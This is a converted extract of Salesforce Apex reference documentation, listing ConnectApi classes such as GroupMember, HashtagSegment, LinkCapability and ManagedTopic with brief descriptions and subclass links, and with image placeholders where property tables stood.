

#### ConnectApi.GroupChatterSettings Class

A user's Chatter settings for a specific group.



### ConnectApi.GroupInformation Class

Describes the "Information" section of the group. In the Web UI, this section is above the "Description" section. If the group is private, this section is visible only to members.

<span id="page-1447-0"></span>

### ConnectApi.GroupMember Class





# ConnectApi.GroupMemberPage Class



# <span id="page-1448-0"></span>ConnectApi.GroupMembershipRequest Class





# ConnectApi.GroupMembershipRequests Class



# <span id="page-1449-0"></span>ConnectApi.GroupRecord Class

A record associated with a group.



### ConnectApi.GroupRecordPage Class

A paginated list of ConnectApi.GroupRecord objects.



# <span id="page-1450-0"></span>ConnectApi.HashtagSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



# ConnectApi.Icon Class



# <span id="page-1451-1"></span>ConnectApi.InlineImageSegment

An inline image in the feed body.

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



#### ConnectApi.InteractionsCapability

If a feed element has this capability, it has information about user interactions.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

<span id="page-1451-0"></span>

#### ConnectApi.KnowledgeArticleVersion

A knowledge article version.



### ConnectApi.KnowledgeArticleVersionCollection

A collection of knowledge article versions.



#### <span id="page-1452-0"></span>ConnectApi.LabeledRecordField Class

This class is abstract.

Subclass of [ConnectApi.AbstractRecordField Class](#page-1378-0)

Superclass of:

- **•** [ConnectApi.CompoundRecordField Class](#page-1407-2)
- **•** [ConnectApi.CurrencyRecordField Class](#page-1412-0)
- **•** [ConnectApi.DateRecordField Class](#page-1419-0)
- **•** [ConnectApi.PercentRecordField Class](#page-1463-0)
- **•** [ConnectApi.PicklistRecordField Class](#page-1464-0)
- **•** [ConnectApi.RecordField Class](#page-1471-0)
- **•** [ConnectApi.ReferenceRecordField Class](#page-1473-1)
- **•** [ConnectApi.ReferenceWithDateRecordField Class](#page-1473-2)

A record field containing a label and a text value.

Important: The composition of a feed may change between releases. Your code should always be prepared to handle instances of unknown subclasses.



#### ConnectApi.LinkAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.LinkCapability](#page-1453-0) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)



### <span id="page-1453-0"></span>ConnectApi.LinkCapability

If a feed element has this capability, it has a link.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



# <span id="page-1453-1"></span>ConnectApi.LinkSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)

<span id="page-1453-2"></span>

#### ConnectApi.MaintenanceInfo

Information about the upcoming scheduled maintenance for the organization.





# <span id="page-1454-0"></span>ConnectApi.ManagedTopic Class

Represents a managed topic in a community.

